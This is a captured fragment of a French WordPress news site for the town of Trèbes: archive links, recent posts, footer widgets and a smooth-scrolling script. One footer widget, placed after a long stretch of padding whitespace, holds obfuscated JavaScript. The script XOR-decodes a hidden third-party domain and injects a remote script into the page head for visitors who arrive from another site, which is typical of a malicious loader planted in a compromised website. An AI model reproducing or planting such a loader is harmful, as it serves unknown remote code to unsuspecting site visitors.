	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 576
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();